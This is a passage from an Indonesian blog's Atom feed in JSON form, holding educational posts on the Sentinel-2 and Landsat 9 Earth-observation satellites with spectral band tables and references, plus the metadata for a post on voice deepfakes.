independen.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6461958942652745940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html","title":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s72-w640-h546-c\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7588306316660838660"},"published":{"$t":"2025-10-02T08:13:00.006+07:00"},"updated":{"$t":"2025-10-02T08:14:10.894+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EProgram Copernicus yang digagas oleh Badan Antariksa Eropa (ESA) telah menetapkan standar baru dalam observasi Bumi global. Inti dari program ini adalah keluarga satelit Sentinel, dan di antara yang paling berpengaruh adalah Sentinel-2. Terdiri dari dua satelit kembar, Sentinel-2A yang diluncurkan pada Juni 2015 dan Sentinel-2B pada Maret 2017, misi ini secara kolektif menyediakan data citra multispektral resolusi tinggi yang belum pernah ada sebelumnya. Misi Sentinel-2 dirancang khusus untuk memantau perubahan lahan dan vegetasi, memberikan akses data yang terbuka dan gratis, yang telah merevolusi kemampuan kita dalam melakukan inventarisasi sumber daya alam, pemantauan lingkungan, hingga penanganan bencana (ESA, 2015).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s1920\/sentinel%202%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Sentinel-2 www.guntara.com\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/w640-h360\/sentinel%202%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Sentinel-2 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Sentinel-2 (sumber: esa.int)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKeunggulan Teknis: Resolusi Spasial dan Temporal yang Luar Biasa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeunggulan utama Sentinel-2 terletak pada kombinasi antara resolusi spasial dan resolusi temporal yang tinggi. Satelit ini mampu menghasilkan citra dengan resolusi spasial hingga 10 meter, menjadikannya salah satu data gratis dengan detail terbaik di pasaran. Lebih dari itu, karena beroperasi sebagai konstelasi dua satelit, Sentinel-2 dapat mencapai periode kunjungan ulang (revisit time) yang sangat singkat. Di khatulistiwa, ia mampu mengamati lokasi yang sama setiap 5 hari, dan bahkan lebih sering di lintang yang lebih tinggi (Copernicus, n.d.). Frekuensi ini sangat penting untuk pemantauan dinamis seperti pertumbuhan tanaman, pergerakan air, dan tanggap darurat bencana alam, di mana perubahan terjadi cepat dan memerlukan pembaruan data secara berkala.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESpektrum Multispektral yang Luas: Instrumen MSI\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESentinel-2 dilengkapi dengan instrumen MultiSpectral Instrument (MSI) yang canggih, dirancang untuk mengumpulkan data dalam 13 saluran (band) spektral—mulai dari spektrum tampak, Near Infrared (NIR), hingga Shortwave Infrared (SWIR). Rentang spektral yang luas ini memungkinkan analisis yang sangat detail dan spesifik, terutama dalam sektor pertanian dan kehutanan. Misalnya, terdapat tiga band spesifik di daerah 'Red Edge' (Band 5, 6, dan 7) yang sangat sensitif terhadap perubahan kadar klorofil pada vegetasi. Data dari band-band ini jauh lebih unggul dalam membedakan kesehatan vegetasi, mendeteksi stres pada tanaman, dan menentukan tahap pertumbuhan dibandingkan citra tanpa band Red Edge (Drusch et al., 2012).\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Sentinel-2 (MSI)\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003Ctable-block _nghost-ng-c1364397352=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable style=\"text-align: justify;\"\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EBand (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EAerosols\u003C\/td\u003E\u003Ctd\u003E0.443\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EKoreksi atmosferik, pemantauan kualitas udara dan air pesisir.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd\u003E0.490\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EIdentifikasi tutupan lahan dan pemetaan air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd\u003E0.560\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMemantau puncak reflektansi vegetasi sehat.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed (Merah)\u003C\/td\u003E\u003Ctd\u003E0.665\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMengukur penyerapan klorofil, penting untuk indeks vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 1\u003C\/td\u003E\u003Ctd\u003E0.705\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAwal zona \u003Ci\u003ERed Edge\u003C\/i\u003E, sensitif terhadap perubahan klorofil.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 2\u003C\/td\u003E\u003Ctd\u003E0.740\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EPertengahan zona \u003Ci\u003ERed Edge\u003C\/i\u003E, pemetaan biokimia vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 3\u003C\/td\u003E\u003Ctd\u003E0.783\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAkhir zona \u003Ci\u003ERed Edge\u003C\/i\u003E, vital untuk analisis stres tanaman.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR (Near Infrared)\u003C\/td\u003E\u003Ctd\u003E0.842\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EPemantauan biomassa dan batas perairan\/garis pantai.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8A\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR Narrow\u003C\/td\u003E\u003Ctd\u003E0.865\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EDigunakan bersama band \u003Ci\u003ERed Edge\u003C\/i\u003E untuk indeks vegetasi lanjutan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EWater Vapour\u003C\/td\u003E\u003Ctd\u003E0.945\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi uap air di atmosfer, digunakan untuk koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR Cirrus\u003C\/td\u003E\u003Ctd\u003E1.375\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E tipis.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 1\u003C\/td\u003E\u003Ctd\u003E1.610\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EKandungan kelembaban vegetasi dan tanah, pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 12\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 2\u003C\/td\u003E\u003Ctd\u003E2.190\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAnalisis geologi, mineralogi, dan pemetaan awan.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAplikasi Luas: Dari Pertanian Presisi hingga Mitigasi Bencana\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EKetersediaan data Sentinel-2 yang near real-time dan gratis telah membuka pintu bagi berbagai aplikasi praktis di seluruh dunia. Di bidang Pertanian Presisi, para ahli dapat menghitung berbagai indeks vegetasi, seperti NDVI, NDWI, dan yang lebih kompleks seperti EVI, untuk memantau kesehatan tanaman secara terperinci dan mengoptimalkan penggunaan pupuk dan air. Dalam Pengelolaan Hutan, citra Sentinel-2 memungkinkan pemetaan tutupan lahan secara cepat dan akurat, memantau penebangan liar, serta mendeteksi dan menilai tingkat kerusakan akibat kebakaran hutan. Bahkan dalam kasus Mitigasi Bencana, data Sentinel-2 dapat digunakan untuk memetakan luasan banjir secara cepat atau mengidentifikasi pergeseran tanah pasca-gempa dengan menggabungkannya dengan data Sentinel-1 (radar) (ESA, 2017).\u0026nbsp;\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESinergi dengan Misi Observasi Bumi Lainnya\u0026nbsp;\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EMeskipun Sentinel-2 adalah sumber data yang kuat, ia tidak berdiri sendiri. Sentinel-2 beroperasi secara sinergis dengan satelit lain dalam keluarga Copernicus, seperti Sentinel-1 (satelit radar) dan Sentinel-3 (satelit oseanografi\/daratan resolusi menengah). Sinergi ini, ditambah dengan arsip historis dari program Landsat, menciptakan ekosistem data observasi Bumi yang komprehensif. Satelit ini memastikan bahwa kita memiliki alat yang dibutuhkan, baik untuk memahami perubahan iklim jangka panjang maupun untuk memberikan respons cepat terhadap peristiwa lokal. Sentinel-2 adalah aset global yang tak ternilai, memungkinkan pemahaman yang lebih dalam tentang dinamika planet kita untuk mendukung pengambilan keputusan yang berbasis data di abad ke-21.\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECopernicus. (n.d.). Sentinel-2 Mission. Diakses pada 28 September 2025, dari https:\/\/sentinel.esa.int\/web\/sentinel\/missions\/sentinel-2\u003C\/li\u003E\u003Cli\u003EDrusch, M., Del Bello, U., Carlier, S., Colin, O., Fernandez, V., Gascon, F., Isola, C., Laberinti, P., Martimort, P., Meygret, A., Spoto, F., Sy, O., S. Zuhlke, M., \u0026amp; The Sentinel-2 Team. (2012). Sentinel-2: ESA’s Optical High-Resolution Mission for Copernicus. Remote Sensing of Environment, 120, 25–36. https:\/\/doi.org\/10.1016\/j.rse.2011.11.026\u003C\/li\u003E\u003Cli\u003EESA. (2015, June 23). Sentinel-2A Launch: Europe’s most advanced mission for land monitoring. https:\/\/www.esa.int\/Enabling_Support\/Space_Transportation\/Sentinel-2A_launch_Europe_s_most_advanced_mission_for_land_monitoring\u003C\/li\u003E\u003Cli\u003EESA. (2017, March 7). Sentinel-2B Launch: Doubles the coverage. https:\/\/www.esa.int\/Applications\/Observing_the_Earth\/Copernicus\/Sentinel-2\/Sentinel-2B_launch_doubles_the_coverage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/table-block\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7588306316660838660\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html","title":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s72-w640-h360-c\/sentinel%202%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4714017233516790463"},"published":{"$t":"2025-10-01T08:34:00.002+07:00"},"updated":{"$t":"2025-10-02T08:14:34.042+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak diluncurkan pada tahun 1972, program Landsat telah menjadi tulang punggung observasi Bumi secara berkelanjutan, memberikan data yang tak ternilai bagi ilmu pengetahuan, kebijakan, dan pengelolaan sumber daya alam global. Pada tanggal 27 September 2021, warisan berharga ini diperkuat dengan peluncuran Landsat 9 dari Pangkalan Angkatan Luar Angkasa Vandenberg, California. Satelit ini bukan sekadar pengganti, melainkan penegasan kembali komitmen Amerika Serikat—melalui kemitraan NASA dan Survei Geologi Amerika Serikat (USGS)—untuk melanjutkan rekam jejak historis yang kini telah mencapai lebih dari lima dekade (NASA, 2021). Kehadiran Landsat 9 menjamin ketersediaan data citra multispektral yang konsisten dan akurat, memastikan kontinuitas arsip data Landsat yang sangat vital.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s2000\/landsat%209%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Landsat 9 www.guntara.com\" border=\"0\" data-original-height=\"1126\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/w640-h360\/landsat%209%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Landsat 9 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Landsat 9 (sumber: space.com)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EPeningkatan Kemampuan dan Instrumen Utama\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 dirancang untuk beroperasi secara tandem dengan pendahulunya, Landsat 8, yang diluncurkan pada tahun 2013, dengan konfigurasi orbit yang berjarak delapan hari. Kombinasi kedua satelit ini secara signifikan mengurangi interval kunjungan ke lokasi yang sama, meningkatkan cakupan dan pemantauan perubahan dengan resolusi temporal yang lebih tinggi. Secara teknis, Landsat 9 membawa dua instrumen utama yang canggih: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2, yang merupakan peningkatan dari sensor OLI di Landsat 8, bertugas menangkap citra dalam sembilan band spektral—mulai dari visibel, near-infrared, hingga shortwave infrared—dengan resolusi spasial 30 meter untuk multispektral dan 15 meter untuk pankromatik (USGS, n.d.).\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAkurasi Radiometrik dan Kualitas Data yang Superior\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu peningkatan kritis pada Landsat 9 adalah peningkatan kemampuan radiometriknya. Landsat 9 mampu mendeteksi lebih banyak tingkat kecerahan (abu-abu) dibandingkan pendahulunya, meningkatkan kemampuan signal-to-noise ratio (SNR) dan resolusi radiometrik dari 12-bit menjadi 14-bit (NASA, 2021). Peningkatan ini berarti Landsat 9 dapat membedakan perubahan halus dalam reflektansi dan emisivitas permukaan Bumi. Sebagai contoh, di area yang gelap seperti perairan dalam atau tutupan hutan yang padat, kemampuan ini memungkinkan identifikasi variasi kondisi yang sebelumnya sulit dideteksi. Data dengan detail radiometrik yang lebih kaya ini sangat krusial untuk aplikasi presisi seperti pemantauan kualitas air, penilaian kesehatan vegetasi, dan pemetaan perubahan iklim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPeran Vital dalam Pengelolaan Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData yang dihasilkan oleh Landsat 9, seperti halnya seluruh arsip Landsat, bersifat terbuka dan gratis untuk publik, sebuah kebijakan yang telah merevolusi ilmu kebumian dan pemanfaatan data geospasial secara global. Citra-citra ini digunakan secara luas untuk memantau berbagai fenomena vital. Dalam sektor pertanian, data Landsat membantu petani dalam irigasi presisi dan pemantauan kesehatan tanaman. Untuk urusan lingkungan, ia menjadi alat utama dalam mendokumentasikan laju deforestasi, ekspansi perkotaan, retret gletser, dan dampak kebakaran hutan dari waktu ke waktu (USGS, 2022). Dengan kemampuan Landsat 9 untuk mengumpulkan hingga 740 citra per hari, lebih banyak dari Landsat 8, kontinuitas dan kelengkapan data perubahan lahan (LULC) kian terjamin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMenatap Masa Depan Observasi Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeluncuran Landsat 9 menandai tonggak penting, bukan sebagai akhir, tetapi sebagai kelanjutan dari sebuah misi yang tak lekang oleh waktu. Ia tidak hanya melanjutkan tradisi program Landsat tetapi juga menetapkan standar baru untuk akuisisi dan kualitas data observasi Bumi. Landsat 9 memastikan bahwa para ilmuwan, pembuat kebijakan, dan pengelola sumber daya di seluruh dunia akan terus memiliki akses ke data spasial yang andal untuk memahami dan merespons tantangan global abad ke-21. Kontinuitas data ini menjadi kunci dalam kalibrasi model iklim, verifikasi perjanjian lingkungan, dan upaya menuju pembangunan berkelanjutan (NASA, 2021). Landsat 9 adalah saksi mata digital kita, merekam setiap perubahan di planet ini dengan ketepatan yang tak tertandingi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Landsat 9 (OLI-2 dan TIRS-2)\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 membawa dua instrumen utama: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2 mengukur panjang gelombang dari spektrum tampak hingga shortwave infrared, sementara TIRS-2 mengukur radiasi termal. Keberagaman saluran ini memungkinkan Landsat 9 memetakan berbagai karakteristik permukaan Bumi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 